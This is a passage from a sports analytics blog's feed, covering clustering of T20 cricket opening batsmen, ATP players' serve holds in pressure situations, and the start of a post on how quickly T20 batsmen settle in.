Josh Philippe, Tom Westley, Ian Bell, D'Arcy Short, Daniel Bell-Drummond, Scott Steel, Marcus Stoinis, Luke Wright, Ajinkya Rahane, Imam-ul-Haq, Alex Carey, Rahul Tripathi, Joe Denly, Alex Davies, Davdutt Padikkal, Shubman Gill, Varun Chopra and Billy Godleman\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThe clear standout feature of this cluster is the average number of balls faced - the 25.5 balls is more than five more than any other cluster. These players are those that play long innings in this format and do it at a reasonable rate. They may not have the power to really go crazy, but they are good anchor players to build your power players around that will not prove too much of an issue until the late stages of the innings.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ECluster 6 (The Accelerators)\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"49\" data-original-width=\"626\" height=\"25\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDy-EKdmNxQ2f-wGQ95yBJVgnz2DZwMXV4FrwCtudkqmHhh-DgKUjye6NCG4cyzO0ZifPeZH_w0klaiNK18BcPpAGPkhMK142zRUcyFt4wYpifdmNZ6wSfTw0xR3os32wJLrEMKGDn8hY\/\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlayers:\u0026nbsp;\u003C\/b\u003EChris Gayle, Jonny Bairstow, Chris Lynn, Rohit Sharma, Martin Guptill, Brendon McCullum,\u0026nbsp;Evin Lewis,\u0026nbsp;Dawid Malan,\u0026nbsp;Liam Livingstone, Kamral Akmal, Brandon King, Cameron Delport, Will Jacks, Glenn Phillips, Prithvi Shaw, Riki Wessels, Shane Watson, Sharjeel Khan, Lendl Simmons, Ambati Rayadu, Fakhar Zaman and Jake Weatherald\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EThis is a cluster of players that can both frustrate and excite. Only cluster 4 start their innings slower than this group, but only the pure power hitters score faster once they have their eye in. They know that they have the power to clear the boundary when they get going and take their time early to ensure that they are seeing the ball well. This can lead to problematic innings if they are dismissed around the 10-15 ball mark, but if they bat long, you can be pretty certain of a rapid acceleration.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003ETeam Structure\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EEach cluster has its distinguishing features and they each have their positives and negatives. As good as some of the players in group 5 are, ideally you might not want two openers of that style unless you have an outstanding bowling attack. The players in group 6 give you excellent upside, but if you had two players from that cluster, you run the major risk of getting off to a very slow start that could be fatal if you lose wickets at the wrong time. Group 1 will undoubtedly get you off to a rapid start, but you have to accept the fact that you are also likely to lose early wickets.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EAhead of writing this, I asked around on Twitter as to who people considered to be the 'best' T20 opening batsmen in recent years. The four most mentioned players were KL Rahul, Jos Buttler, Chris Gayle and David Warner - all very valid answers. However, the most interesting aspect of that is that these four players fall across three different clusters, further showing that the style of opener alone on the whole does not make a batsman 'good' or 'bad'.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EKnowing the different types of opener allow you know how to structure the opening pair and the rest of your team. Knowing the quality of players within each of these styles clearly requires a different way of analysing the data though. Whilst Virat Kohli and Billy Godleman are classified into the same style of play, nobody would argue that Kohli is not a far superior player. However, the balance of styles within a team is crucial and you could actually weaken your overall team by just crowding in the 'best' players if their styles do not mesh well within the greater team structure. This is something that it is worth considering for the IPL teams ahead of tomorrow's auction.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/5470299907379130682\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/5470299907379130682"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2021\/02\/using-machine-learning-to-identify-t20.html","title":"Using Machine Learning to Identify T20 Opener Styles"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQKGDFw_WBNkaczwX_8A51UlPYdq2Jb3BlqttnDKOVMyA0-Td0u-837G_mAU3rxH49-BTl4Hwu2Ru_I_erH6w7GXUYvvknSZEFSNl6HgVFOlbAjYdCvSMBhAc2asX1VsGYUK0M8eyNs7M\/s72-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7082717882719823367"},"published":{"$t":"2020-09-16T11:37:00.002+02:00"},"updated":{"$t":"2021-02-17T14:49:40.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tennis"}],"title":{"type":"text","$t":"How do ATP players react in high stress situations?"},"content":{"type":"html","$t":"\u003Cp\u003EIt is almost impossible to follow tennis, particularly on social media, without seeing players being accused of choking. In just the last few days, over the course of the five sets of the US Open final between Dominic Thiem and Alexander Zverev, both players were accused of choking on the big stage. Indeed, if you believe social media, pretty much every time that a player loses serve or fails to break serve, they have 'choked'.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1173\" data-original-width=\"2048\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EObviously, that is nonsense, but the concept of choking in tennis is a very real phenomenon. An \u003Ca href=\"http:\/\/www.tennisserver.com\/wildcards\/wildcards_98_12.html\" target=\"_blank\"\u003Earticle\u003C\/a\u003E by Karlene Sugarman, a sports psychology consultant describes it as stemming 'from your need for psychological safety. The more threatening a competitive event is to your psychological safety, the more stressful and disruptive the situation will seem'.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOne would expect that different players react differently to stressful situations and potentially that the same players react differently to different types of stressful situation. Actually determining what is a stressful situation is not as easy as it sounds, but for the purposes of this, we will look at two different types of situation - serving to win a set and serving to stay in a set. Clearly, there are many other scenarios that could be looked at, but we need to start somewhere, so this is what I have settled on.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMethodology\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe way that I will investigate how different players respond to these stressful situations is relatively simple. It is easy to get the percentage of occasions that a player successfully held serve when serving in these situation, so this gives us a starting point. However, simply looking at that percentage will not give us a clear indication of how they deal with pressure. Players like Isner and Raonic will always have a high hold percentage simply because of their serve, but that does not mean that they serve well under pressure. Similarly, if every time that you are serving for a set is against Novak Djokovic, you would expect to have a relatively low hold percentage as he is arguably the best returner in the history of tennis, so that does not really tell us anything.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETo get a better indication, we need to calculate how likely a player is to win their service game in each situation. We can take the betting starting price to give us a good estimate of the chance of each player to hold serve at the start of the match. This is a good starting point, but it can be improved further. By the time that we get to one of our pressure situations, we have additional information as to how the two players are playing. If a player has held to love in every service game up to the point where they are serving for the set, we want to take this information into account. The predicted hold percentage for that player at the start of the match is almost certainly not the best estimate of his predicted hold percentage now - given his success on serve, we would want to increase this estimate. Similarly, if a player has been broken to love in every service game, we would probably want to decrease our current estimate.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EI am not going to go into depth on how precisely we would update these estimates, but for each of our pressure situations, we can generate an estimate on how likely a player is to hold their serve given the progression of the match up until that stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFurthermore, at this stage, I am not going to distinguish between situations where players may have a double-break advantage or disadvantage. It is definitely something that is worth drilling down into in more detail at a later stage as having the additional cushion of an extra break certainly reduces the pressure on that particular game.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing for the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EOf our two stressful situations, this is probably the less stressful of the two. If you fail to serve out the set, you are still in the set and still have opportunities to win the set. However, we still see players often changing how they approach points in stressful situations. I have written in the past about how players often approach their first serve differently on break points, either serving more aggressively to try and increase their ace percentage or dialing back their serve to ensure that they have a better chance of landing their first serve.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsing data from the past 2 years on the ATP tour, we have a set of 79 players that have served for a set on at least 50 occasions. Unsurprisingly, Novak Djokovic is the player that has served for a set on the most occasions, followed by the new US Open champion Dominic Thiem, Daniil Medvedev, Stefanos Tsitsipas and Roger Federer. Now, let us have a quick look at which players hold their serve most often when serving for the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"531\" data-original-width=\"863\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgDw5YdJ_WfDoX0Go3kGaP-5on7PchyrWeuySnShwvolFV3gFRYJg_GOvDJQuDz2nWyOAdiG_1gaZdOnGW8GjKhTvBtNmTwQ5lh-DCLvBBZ7rOnw_AYY5McLMGiY7nUgrXtNLDTsj6vg\/w640-h394\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWe can see that no player holds serve more regularly when serving for the set than Roger Federer, who holds serve a remarkable 97.4% of the time in this situation. The likes of Reilly Opelka, John Isner and Milos Raonic are also not surprising given they are three of the biggest servers in the game. So, this chart does not necessarily tell us that much. Now, let us look at which players have the biggest positive difference between their actual hold percentage and their expected hold percentage.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"857\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjruhdLUPWVG72MdpNgrXLu4ruEKxuYb-LTCp0qM6YpBKVx6bkv0aArq-MCbIXfWIBpADRh04H3O4npQbGaabR03-L8_cMM-EoYldIjRd3K3hd2nktpRZz9b3Mno1Mer-mNSfAXQ4mvjMM\/w640-h398\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOnce we control for expected hold, we can see some different names appear at the top of this list. Casper Ruud and Fabio Fognini are the two players that see the biggest increase in their serve hold percentage compared to expectation when serving for the match. Now let us look at the other end of the scale.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"537\" data-original-width=\"856\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVi8M5sqmCzRsPaGgoDezSofxv-nLQQwFzXJ0IRa642Fj8QPQ_RxshFCnvl4FzoUT1o5ixYSQM7Uf_Gj7vMgIvz9yhopzczRDnc5Mbq2ujTx5r2DaOD4Kjw-86ENhfsNHnwZT7baoQDZM\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHere, we can see a number of players that have spent plenty of time near the top of the rankings that can struggle to successful serve out sets. Indeed, we saw Alexander Zverev unsuccessful attempt to serve for the US Open title in the 5th set on Sunday night, so maybe we should not be surprised that he was unsuccessful, given his clear under-performance in far less stressful scenarios. Similarly, I imagine few regular tennis watchers will be that surprised at the appearance of the French trio of Gilles Simon, Benoit Paire and Pierre-Hugues Herbert in this list.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EServing to stay in the set\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAttempting to stay in a set is arguably a more stressful scenario than serving for the set given that you do not have a chance to rectify the situation in the set if you fail. Based on the hypothesis that players struggle more in higher pressure situations, we would expect to see more players under-performing expectations in this scenario.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHowever, let us first look at those players that actually seem to thrive under the pressure of serving to stay in the set.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"533\" data-original-width=\"872\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqHczsBl-abL-mPCzfnm23modyYhbebA4I0eK1S8AJOYsKn-KiLZ-3TYaY4IUMNHmEUsIdLHe_KuP2A9tDFbLuUJ9W-Sh7zEjkNoA7Kl3wf2vr8K8QVhQzIW8CKmTOOxRSlffyLIWyF5M\/w640-h392\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EInterestingly, none of the top 10 players in over-performance here appeared in the top 10 of over-performance when serving for the set. It raises some interesting questions about whether players are mentally strong or weak in general or whether the personalities and mental approach of players mean that they feel different types of pressure in different ways. Let us now look at the biggest under-performers in this situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"535\" data-original-width=\"852\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAWlpD9V5tsg85IhmGJiMkV5fa5tzHhYM0VTVlpFsEd9NldR65mSqf3ytKVzBVr3YRJugSnzZ9kyvp3ERaBwiWMCieGnqnpc0nqk9kGrnKc-ZPL8Ro9BYN73sluJ7yktmGcbo_MVr8TW4\/w640-h402\/image.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAs we hypothesized, the drop-off in actual hold percentages when serving to stay in the set are significantly larger than for serving for the set.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis does not make good reading for Kei Nishikori. When serving to stay in a set, he managed to hold serve just 57.4% of the time compared to an expected hold percentage of 80.0%. He also appeared toward the bottom of the serving for the set numbers, which suggests that he really does struggle with his serve when the pressure is on. Precisely how this manifests itself is potentially something to look at elsewhere - does he struggle to get his serves in or does he change how he plays in the rallies themselves?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFabio Fognini is an interesting one having been one of the biggest over-performers when serving for the set. Clearly he reacts to the different types of stress in very different ways. Alexander Zverev and Benoit Paire also appear in the bottom 10 of both charts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe final player to note in this chart is the world number one, Novak Djokovic. While he tends to serve to stay in sets on fewer occasions than most players due to his general quality, he does tend to under-perform in these situations.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7082717882719823367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7082717882719823367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2020\/09\/choking-atp-tennis-pressure-clutch.html","title":"How do ATP players react in high stress situations?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQqdW-FNRZ_gmGjJOn3P8IGtiCSbp0NwCIv3LkcULCFU78tBpjHCOTXNY2mW6trcEvAqFP5ucaR_aRcS8MXsWRw0xzvwqYhDx5mwoewTBlSJEi2ke_ZHVKO4sRjeY8uedAxADVAWLHy3c\/s72-c","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-9091821613736021242"},"published":{"$t":"2018-11-24T15:51:00.000+01:00"},"updated":{"$t":"2018-11-24T15:51:24.864+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"\"Getting Your Eye In\" - How long does it take?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nThere has been various discussions over the years as to the importance of wickets in T20 cricket. Way back in 2008, an article on Cricinfo stated that \"wickets don't mean much in T20. This fact doesn't seem to be widely recognised, but the whole concept of the 20-over game relies on it. If wickets were important, then batsmen wouldn't blaze away at 8 or 9 an over.\" Manish Verma wrote in an article in 2014 on the Red Bull website that \"it is wickets that are best at slowing down the scoring rate, even in the shortest form of the game.\" An article by Tim Wigmore last year spoke about Leicestershire approach to bowling early in the game, explaining how \"with the ball, Leicestershire attacked early on, even if it meant leaking boundaries, recognising that ultimately the best way to contain a T20 innings was to take regular wickets.\" Tim also wrote later in the year about the West Indies approach to batting, explaining that \"wickets have been systematically overvalued in T20, holding totals back.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s1600\/malinga.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"900\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-t_jg-PNLDCFMMRdf-imhtcR7aEtMNb_3ZeFiInqQfFfc7ZWJA-MLTIJ6uGW8ticL3DPljgZQnuZPcOAuLPR9mBJEPp95z1oJ79JviasOIMWvgkd788jZG2z2iiIfy2oJqPqqoKn8O3o\/s400\/malinga.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWickets are generally met with great celebrations from the bowling team\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIt is interesting how the discussion has gone from feeling that wickets are relatively unimportant in T20 to how they are the best way to limit the run-rate, whilst also recognising that their impact on restraining the run-rate is itself only based on flawed strategy from the batting teams. Wickets may only be important in containing T20 innings because teams think that wickets are important in containing their innings. If teams moved toward a mindset, as the West Indies have done for periods, that wickets are less important and having hitters down throughout the order means that you can sacrifice wickets with little slowdown in scoring, then wickets may well become relatively unimportant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are obviously caveats to that. It is important to remember that, regardless of how a player coming in to replaced a dismissed batsman approaches his innings, if that player is substantially less able than the batsman that he is replacing, that is a blow. For example, if Andile Phehlukwayo comes in to replace AB de Villiers, that wicket is important.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegardless of the importance of wickets themselves, the topic that I wanted to look at for this article is how long it takes a new batsman to 'get his eye in' following a wicket. For each ball in a T20 innings, I currently generate an 'expected runs' value that indicates what one would expect the average batsman to score off that ball. This is calculated by looking at the average runs that particularly ball at that stage of the innings, then adjusting that based on the ground and the bowler. For example, in the 2017 T20 Blast match between Durham and Nottinghamshire at Trent Bridge, the final ball of the powerplay with Durham batting was bowled by Jake Ball to Michael Richardson and was given an expected value of 1.50 runs. The final ball of the powerplay with Nottinghamshire batting was bowled by Ryan Pringle to Alex Hales, a far superior batsman, and this was given an expected value of 1.61 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s1600\/runspb.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"568\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho9vjuGouxfVb6_OSARlI6UqtXCZyMgzKT7DRi7hykqYLlA9421uC7GOENV2KrvqfAblQ8fbApMdvg0vzNlrpy_AfTjhf9Fh9p0bX8axnvqamqZS-JxtOkt3ac_J0ow4h5SMQFipnWuWo\/s320\/runspb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nUsing these expected runs values, we can look at how batsmen perform compared to expected runs when having faced certain numbers of balls. For example, across my entire database, batsmen facing their first ball would be expected to score 1.25 runs, but in actuality, they only score 0.75 runs. From this, we can see that they score 0.5 runs less than what we would expect. The table shows the values for the first 20 balls of a batsman's innings. We can see that averaged across the entire database, it takes roughly 15 balls faced for batsman to reach the average scoring rate (in this case, given it includes the entire database, this average would be 0.00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, one might ask the valid question of whether elite or very good batsmen are likely to get scoring at a quicker rate? If we narrow the focus down to those batsmen with a rating of 1.10 or greater in my rating system, we do indeed find that it takes these batsmen quicker to reach the scoring of an average batsman - just 6 balls for this group of players. Similarly, for poorer batsmen with a rating of 0.9 or lower, it takes them roughly 24 balls to reach this scoring rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow this is not particularly surprising. What is interesting is that if we look at how quickly each group reaches the expected scoring rate for that specific group, rather than for the average player. For example, for the elite group, they have an overall expected scoring rate of 0.10 runs above average per ball faced, for the very good group, this is 0.05 and for the poor group, this is -0.15. In other words, the elite batsmen are worth 0.25 runs per ball more than the poor batsmen. However, whichever group we look at, we find that it takes 7 balls faced to reach the expected scoring rate for that group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also find that for both the elite and very good groups of batsmen, the scoring rate levels out at between 0.05 and 0.1 runs above the expected rate for that group from around balls 10 to 30, then we find it tends to take off again around the 30 balls faced mark, which suggests this is the point when the batsmen feel properly settled and confident to launch their attack. For the poor batsmen, we again see the levelling out after around ball 10 at 